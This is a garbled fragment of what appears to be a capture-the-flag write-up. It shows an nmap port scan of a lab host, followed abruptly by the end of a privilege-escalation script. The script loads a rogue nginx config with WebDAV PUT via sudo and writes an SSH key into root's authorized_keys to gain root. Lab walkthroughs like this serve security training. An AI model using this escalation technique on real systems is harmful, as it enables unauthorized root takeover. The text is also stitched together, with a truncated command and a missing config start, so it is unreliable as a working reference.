 # Nmap 7.94SVN scan initiated Tue Sep 10 17:17:08 2024 as: nmap -sS -sU -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn 10.10.11.243
Warning: 10.10.11.243 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.11.243
Host is up (0.062s latency).
Not shown: 65526 closed tcp ports (reset), 98 closed udp ports (port-unreach), 65437 open|filtered udp ports (no-response)
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
1883/tcp  open  mqtt
5672/tcp  open  amqp
8161/tcp  open  patrol-snmp
43791/tcp open  unknown
61613/tcp open  unknown
61614/tcp open  unknown
61616/tcp open  unknown
# Nmap done at Tue Sep 10 17:18:53 2024 -- 1 IP address (1 host up) scanned in 105.08 seconds
autoindex on;
dav_methods PUT;
}
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ss
echo "[+] Use the SSH key to get access"
Then run the exploit: